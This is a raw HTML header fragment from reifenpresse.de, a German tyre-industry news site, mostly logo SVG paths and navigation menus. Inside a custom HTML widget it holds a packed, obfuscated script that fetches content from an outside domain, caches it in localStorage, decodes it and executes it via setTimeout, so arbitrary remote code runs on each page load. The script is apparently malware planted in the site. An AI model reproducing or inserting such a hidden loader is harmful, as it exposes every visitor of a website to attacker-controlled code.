d="M245.48,58.25c0-.76-.24-1.41-.71-1.94s-1.08-1.03-1.81-1.49c-.74-.46-1.51-.91-2.34-1.35s-1.61-.95-2.34-1.53c-.74-.59-1.34-1.26-1.81-2.02s-.71-1.7-.71-2.82c0-.74.17-1.41.51-2.04.34-.62.8-1.16,1.37-1.61.57-.45,1.24-.8,2-1.06.76-.26,1.57-.39,2.45-.39,1.47,0,2.67.08,3.61.24s1.84.39,2.71.69c-.11.87-.24,1.75-.39,2.63s-.36,1.79-.63,2.71h-1.02l-1.55-4.16c-.33-.14-.69-.22-1.1-.27-.41-.04-.83-.06-1.27-.06-.49,0-.92.09-1.28.27-.37.18-.68.4-.94.67-.26.27-.46.59-.59.94-.14.36-.21.71-.21,1.06,0,.74.24,1.37.71,1.9s1.08,1.02,1.81,1.47c.74.45,1.51.89,2.34,1.33s1.61.92,2.34,1.47c.73.54,1.34,1.18,1.81,1.9s.71,1.58.71,2.59c0,.92-.2,1.75-.59,2.49s-.94,1.36-1.63,1.88-1.5.92-2.4,1.2c-.91.29-1.88.43-2.92.43-1.17,0-2.24-.1-3.22-.3-.98-.21-2-.5-3.06-.88.06-.98.18-1.93.37-2.84s.44-1.79.73-2.63h1.02l1.79,4.45c.3.22.66.34,1.08.37s.81.04,1.16.04c1.2,0,2.16-.33,2.9-.98.74-.65,1.1-1.44,1.1-2.37h0Z" fill="#b5a577"/><path d="M263.14,58.25c0-.76-.24-1.41-.71-1.94s-1.08-1.03-1.81-1.49c-.74-.46-1.51-.91-2.34-1.35s-1.61-.95-2.34-1.53c-.74-.59-1.34-1.26-1.81-2.02s-.71-1.7-.71-2.82c0-.74.17-1.41.51-2.04.34-.62.8-1.16,1.37-1.61.57-.45,1.24-.8,2-1.06.76-.26,1.57-.39,2.45-.39,1.47,0,2.67.08,3.61.24.94.16,1.84.39,2.71.69-.11.87-.24,1.75-.39,2.63s-.36,1.79-.63,2.71h-1.02l-1.55-4.16c-.33-.14-.69-.22-1.1-.27-.41-.04-.83-.06-1.27-.06-.49,0-.92.09-1.28.27-.37.18-.68.4-.94.67-.26.27-.46.59-.59.94-.14.36-.21.71-.21,1.06,0,.74.24,1.37.71,1.9s1.08,1.02,1.81,1.47c.74.45,1.51.89,2.34,1.33s1.61.92,2.34,1.47c.73.54,1.34,1.18,1.81,1.9s.71,1.58.71,2.59c0,.92-.2,1.75-.59,2.49s-.94,1.36-1.63,1.88-1.5.92-2.4,1.2c-.91.29-1.88.43-2.92.43-1.17,0-2.24-.1-3.22-.3-.98-.21-2-.5-3.06-.88.06-.98.18-1.93.37-2.84s.44-1.79.73-2.63h1.02l1.79,4.45c.3.22.66.34,1.08.37.42.03.81.04,1.16.04,1.2,0,2.16-.33,2.9-.98.74-.65,1.1-1.44,1.1-2.37h0Z" fill="#b5a577"/><path d="M286.97,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41.98-.27,1.71-.62,2.2-1.06l.57.65h0ZM279.5,43.81c-1.55,0-2.73.52-3.55,1.57-.82,1.05-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16-.65-1.03-1.67-1.55-3.06-1.55h.01Z" fill="#b5a577"/><path d="M292.19,60.57c0-.82.26-1.47.77-1.96.52-.49,1.18-.74,2-.74s1.52.24,2.04.74c.52.49.77,1.14.77,1.96s-.26,1.43-.77,1.92-1.2.74-2.04.74-1.48-.24-2-.74c-.52-.49-.77-1.13-.77-1.92Z" fill="#575756"/><path d="M315.89,58.86c-.14.6-.37,1.17-.69,1.71s-.73,1.03-1.2,1.45c-.47.42-1.02.75-1.63,1s-1.27.37-1.98.37c-2.69,0-4.71-.86-6.04-2.57s-2-4.38-2-7.99.85-6.13,2.55-7.95c1.7-1.82,3.99-2.73,6.87-2.73,1.01,0,1.79.05,2.37.14s1.2.27,1.88.51v-7.71l-3.1-.33v-1.06c.79-.33,1.71-.61,2.75-.86,1.05-.24,2.05-.45,3-.61h1.02v28.35l2.69.33v.86c-.79.38-1.6.71-2.45.98-.84.27-1.67.46-2.49.57h-1.02l-.37-4.45h-.16,0ZM311.2,60.86c1.33,0,2.39-.42,3.18-1.27.79-.84,1.33-1.99,1.63-3.43v-11.5c-.46-.27-1.01-.46-1.63-.57s-1.43-.16-2.4-.16c-1.85,0-3.26.81-4.24,2.43-.98,1.62-1.47,3.77-1.47,6.47,0,1.12.09,2.16.29,3.12.19.97.49,1.81.9,2.55.41.74.92,1.31,1.53,1.73s1.35.63,2.22.63h-.01Z" fill="#575756"/><path d="M341.51,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41.98-.27,1.71-.62,2.2-1.06l.57.65h0ZM334.04,43.81c-1.55,0-2.73.52-3.55,1.57-.82,1.05-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16-.65-1.03-1.67-1.55-3.06-1.55h.01Z" fill="#575756"/><line x1="57.38" y1="69.74" x2="173.35" y2="69.74" fill="none" stroke="#b5a577" stroke-miterlimit="10" stroke-width="1.5"/><line x1="186.37" y1="69.74" x2="342.01" y2="69.74" fill="none" stroke="#b5a577" stroke-miterlimit="10" stroke-width="1.5"/><path d="M164.02,78.18v3.54c.58-1.04,2.12-1.04,2.32-1.04,2.89,0,3.5,2.46,3.5,4.02,0,2.86-1.86,3.93-3.56,3.93-.75,0-1.72-.22-2.38-1.01h-.03v.73h-1.6v-10.15h1.75v-.02ZM165.85,87.44c.78,0,2.13-.38,2.13-2.73,0-2.09-1-2.85-2.06-2.85-.77,0-2.03.41-2.03,2.8,0,1.66.7,2.77,1.96,2.77h0Z" fill="#585856"/><path d="M171.98,89.8c.18.04.41.09.67.09.67,0,.92-.36,1.16-1.22l.1-.35-3.35-7.36h2.09l2.22,5.49,1.7-5.49h1.74l-2.82,8.01c-.23.67-.61,2.11-2.42,2.11-.32,0-.74-.03-1.09-.09v-1.19h0Z" fill="#585856"/><path d="M184.77,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M201.15,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M205.1,78.18v5.96c0,2.03.59,2.96,2.34,2.96s2.34-.93,2.34-2.96v-5.96h1.86v6.25c0,1.64-.29,4.21-4.19,4.21s-4.19-2.57-4.19-4.21v-6.25h1.86-.02Z" fill="#585856"/><path d="M220.97,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M226.67,78.18h4.54c1.25,0,3.67.18,3.67,2.83,0,1.51-.89,2.23-1.7,2.46v.03c1.45.46,1.48,1.72,1.49,2.64,0,1.37,0,1.71.38,2.19h-1.92c-.29-.46-.32-.81-.32-2.12,0-.93-.07-1.91-2.15-1.91h-2.15v4.03h-1.86v-10.15h.02ZM228.53,82.77h2.32c.94,0,2.12-.15,2.12-1.52,0-1.47-1.32-1.52-2.08-1.52h-2.37v3.05h0Z" fill="#585856"/><path d="M244.01,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M248.14,78.18v10.15h-1.86v-10.15h1.86Z" fill="#585856"/><path d="M257.1,82.5v1.54h-4.6v4.3h-1.86v-10.15h7.2v1.54h-5.34v2.79h4.6v-.02Z" fill="#585856"/><path d="M266.33,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M270.46,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M286.78,78.18v1.42l-5.49,7.2h5.8v1.54h-8.14v-1.66l5.49-6.96h-5.21v-1.54h7.55Z" fill="#585856"/><path d="M295.78,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M299.91,78.18v10.15h-1.86v-10.15h1.86Z" fill="#585856"/><path d="M301.38,79.72v-1.54h8.24v1.54h-3.19v8.62h-1.86v-8.62h-3.19Z" fill="#585856"/><path d="M312.75,78.18v5.96c0,2.03.59,2.96,2.34,2.96s2.34-.93,2.34-2.96v-5.96h1.86v6.25c0,1.64-.29,4.21-4.19,4.21s-4.19-2.57-4.19-4.21v-6.25h1.86-.02Z" fill="#585856"/><path d="M323.46,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M341.71,82.9v5.44h-1.34v-1.38h-.03c-.53,1.04-1.55,1.68-3.15,1.68-2.35,0-4.96-1.23-4.96-5.21,0-4.76,3.15-5.56,4.99-5.56,3.47,0,4.25,2.02,4.37,3.44h-1.84c-.1-.77-.65-1.9-2.52-1.9-2.58,0-3,2.38-3,3.95,0,3.02,1.93,3.74,3.13,3.74.9,0,2.64-.41,2.68-2.67h-2.48v-1.54h4.16-.01Z" fill="#585856"/><polygon points=".76 31.64 53.35 31.64 53.35 88.71 .76 88.71 .76 31.64 .76 31.64" fill="#b6a77d"/><path d="M51.31,75.76c-.16.02-.26.09-.32.16-1.45,1.36-2.02,2.33-5.75,2.33-2.44,0-4.88-.02-7.32-.02,1.54-1.25,3.21-2.47,4.82-3.71,2.7-2.06,5.4-4.13,8.13-6.19h-10.82c-1.48,0-2.95-.05-4.43-.05-.16.58-.9,2.28-.9,2.7,0,.08,0,.22.23.22.16-.02.26-.09.32-.16,1.48-1.36,2.02-2.33,5.75-2.33,1.93,0,3.86.02,5.78.02-.92.69-9.29,6.89-11.98,9.02-1.28-.5-2.38-1.32-3.09-1.84-1.14-.81-2.25-1.61-3.59-2.34,2.9-.3,5.31-1.13,5.31-2.67,0-1.91-3.72-2.59-7.17-2.59-1.57,0-3.13.05-4.69.05-1.4,0-2.84-.05-4.27-.05-.2,0-.26.12-.26.22-.03.4,2.94-.02,2.94.68v7.86c-1.36-.95-2.55-2.72-3.29-3.8-1.11-1.57-2.12-3.44-3.37-4.53-.42-.37-1.04-.3-1.92-.28-1.52.04-3.04.09-4.56.09-1.36,0-2.75-.09-4.15-.09-.19,0-.25.24-.25.42-.03.78,2.85-.03,2.85,1.33v6.53c0,1.27-2.88.6-2.88,1.36,0,.15.06.39.29.39,1.42,0,2.82-.09,4.21-.09s2.75.12,4.15.12c.22,0,.28-.24.28-.42.03-.3-.16-.39-.44-.39-.57,0-2.5-.27-2.5-.97v-7.45h1.04c1.39,0,3.38,3.38,4.08,4.43,1.04,1.64,2.24,3.16,3.49,4.66v.02c0,.08.06.2.3.2,1.47,0,2.9-.05,4.33-.05s2.84.06,4.27.06c.23,0,.29-.12.29-.22.03-.15-.16-.2-.46-.2-.59,0-2.58-.14-2.58-.5v-3.83h1.07c1.43,0,3.49,1.74,4.21,2.28,1.11.87,2.38,1.68,3.72,2.47.7-.03,1.39-.05,2.09-.06.81.11,3.03.06,3.56.06,4.27,0,8.54.06,12.81.06.16-.58.9-2.27.9-2.7,0-.08,0-.22-.23-.22h0ZM23.11,73.51v-4.31c0-.4,1.43-.47,2.02-.47,2.94,0,4.63,1.09,4.63,2.4,0,1.44-1.83,2.37-4.89,2.37h-1.76Z" fill="#fff" fill-rule="evenodd"/></svg></a></span><div id="custom_html-12" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script></div></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://reifenpresse.de/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a title="Nachrichten" href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nachrichten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-90570" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuell</span></a></li>
	<li role="menuitem" id="menu-item-130839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/schlagzeilen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schlagzeilen</span></a></li>
	<li role="menuitem" id="menu-item-25624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://reifenpresse.de/category/schlagzeilen/markt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Markt</span></a></li>
	<li role="menuitem" id="menu-item-25625" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/produkte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Produkte</span></a></li>
	<li role="menuitem" id="menu-item-25627" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/werkstatt-teile/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Werkstatt &amp; Teile</span></a></li>
	<li role="menuitem" id="menu-item-162940" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/handel-haendler/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Handel &amp; Händler</span></a></li>
	<li role="menuitem" id="menu-item-25626" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Räder &#038; Tuning" href="https://reifenpresse.de/category/schlagzeilen/raeder-tuning/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Räder &amp; Tuning</span></a></li>
	<li role="menuitem" id="menu-item-25628" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/runderneuerung-recycling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Runderneuerung &amp; Recycling</span></a></li>
	<li role="menuitem" id="menu-item-25631" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/motorsport/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Motorsport</span></a></li>
	<li role="menuitem" id="menu-item-91260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/onlinehandel-it/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Onlinehandel &amp; IT</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-264121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://reifenpresse.de/category/schlagzeilen/lkw-reifen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Lkw-Reifen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-317030" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/lkw-reifen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuell</span></a></li>
	<li role="menuitem" id="menu-item-316975" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/lkw-reifen-newsletter/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Newsletter</span></a></li>
	<li role="menuitem" id="menu-item-316976" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Paper Lkw-Reifen Special</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/zahlen-fakten/geschaftsberichte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Zahlen &#038; Fakten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-99847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/geschaftsberichte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Geschäftsberichte</span></a></li>
	<li role="menuitem" id="menu-item-109226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/reifenmarkt-deutschland/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reifenmarkt Deutschland</span></a></li>
	<li role="menuitem" id="menu-item-218904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/die-groessten-grosshaendler/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Die größten Großhändler</span></a></li>
	<li role="menuitem" id="menu-item-60997" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/die-grosten-hersteller/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Die größten Hersteller</span></a></li>
	<li role="menuitem" id="menu-item-213947" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/runderneuerungsmarkt-europa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Runderneuerungsmarkt Europa</span></a></li>
	<li role="menuitem" id="menu-item-339447" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://eprel.ec.europa.eu/screen/product/tyres" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EPREL-/EU-Produktdatenbank</span></a></li>
	<li role="menuitem" id="menu-item-67922" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/dot-nummern-suche/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DOT-Nummern-Suche</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-93192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://reifenpresse.de/reifentests/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reifentests</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-327545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Neue Reifenzeitung</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-166651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Paper</span></a></li>
	<li role="menuitem" id="menu-item-132684" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Leser werden</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="/magazin/anzeigenmediadaten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Verlag</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-91307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mediadaten</span></a></li>
	<li role="menuitem" id="menu-item-91548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/ueber-uns/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über uns</span></a></li>
	<li role="menuitem" id="menu-item-215027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span></a></li>
	<li role="menuitem" id="menu-item-230363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="/jobs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Anzeigenmarkt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-214379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://reifenpresse.de/jobs2" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-326863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kleinanzeigenmarkt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kleinanzeigenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-27553" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/firmen-finder/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Firmen-Finder</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://reifenpresse.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
